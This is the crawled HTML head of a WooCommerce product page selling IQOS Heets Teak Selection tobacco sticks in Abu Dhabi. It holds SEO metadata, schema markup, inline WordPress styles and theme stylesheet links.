

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/
body_size: 52075
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://heetsabudhabi.ae/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IQOS Heets Teak Selection from Lebanon</title>
	<meta name="description" content="IQOS Heets Teak Selection is designed to deliver a consistently remarkable smoking experience. Utilizing advanced heat-not-burn technology." />
	<link rel="canonical" href="https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IQOS Heets Teak Selection from Lebanon" />
	<meta property="og:description" content="IQOS Heets Teak Selection is designed to deliver a consistently remarkable smoking experience. Utilizing advanced heat-not-burn technology." />
	<meta property="og:url" content="https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/" />
	<meta property="og:site_name" content="heetsabudhabi.com" />
	<meta property="article:modified_time" content="2025-05-19T12:41:23+00:00" />
	<meta property="og:image" content="https://heetsabudhabi.ae/wp-content/uploads/2022/07/F3298D3D-6701-49B9-9C82-102559818A7A-scaled.jpeg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/","url":"https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/","name":"IQOS Heets Teak Selection from Lebanon","isPartOf":{"@id":"https://heetsabudhabi.ae/#website"},"primaryImageOfPage":{"@id":"https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/#primaryimage"},"image":{"@id":"https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/#primaryimage"},"thumbnailUrl":"https://heetsabudhabi.ae/wp-content/uploads/2022/07/F3298D3D-6701-49B9-9C82-102559818A7A-scaled.jpeg","datePublished":"2022-07-15T07:42:23+00:00","dateModified":"2025-05-19T12:41:23+00:00","description":"IQOS Heets Teak Selection is designed to deliver a consistently remarkable smoking experience. Utilizing advanced heat-not-burn technology.","breadcrumb":{"@id":"https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/#primaryimage","url":"https://heetsabudhabi.ae/wp-content/uploads/2022/07/F3298D3D-6701-49B9-9C82-102559818A7A-scaled.jpeg","contentUrl":"https://heetsabudhabi.ae/wp-content/uploads/2022/07/F3298D3D-6701-49B9-9C82-102559818A7A-scaled.jpeg","width":2560,"height":2560,"caption":"IQOS Heets Teak Selection from Lebanon"},{"@type":"BreadcrumbList","@id":"https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://heetsabudhabi.ae/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://heetsabudhabi.ae/shop/"},{"@type":"ListItem","position":3,"name":"IQOS Heets Teak Selection from Lebanon"}]},{"@type":"WebSite","@id":"https://heetsabudhabi.ae/#website","url":"https://heetsabudhabi.ae/","name":"heetsabudhabi.com","description":"buy iqosheets in abu dhabi","publisher":{"@id":"https://heetsabudhabi.ae/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://heetsabudhabi.ae/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://heetsabudhabi.ae/#organization","name":"heetsabudhabi.com","url":"https://heetsabudhabi.ae/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://heetsabudhabi.ae/#/schema/logo/image/","url":"https://heetsabudhabi.ae/wp-content/uploads/2023/10/cropped-heeta-abu-dhabi-logo.png","contentUrl":"https://heetsabudhabi.ae/wp-content/uploads/2023/10/cropped-heeta-abu-dhabi-logo.png","width":512,"height":512,"caption":"heetsabudhabi.com"},"image":{"@id":"https://heetsabudhabi.ae/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="heetsabudhabi.com &raquo; Feed" href="https://heetsabudhabi.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="heetsabudhabi.com &raquo; Comments Feed" href="https://heetsabudhabi.ae/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="heetsabudhabi.com &raquo; IQOS Heets Teak Selection from Lebanon Comments Feed" href="https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://heetsabudhabi.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fheetsabudhabi.ae%2Fproduct%2Fiqos-heets-teak-selection-from-lebanon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://heetsabudhabi.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fheetsabudhabi.ae%2Fproduct%2Fiqos-heets-teak-selection-from-lebanon%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://heetsabudhabi.ae/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cr-frontend-css-css' href='https://heetsabudhabi.ae/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.95.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart-child/style.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://heetsabudhabi.ae/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.9' type='text/css' media='all' />
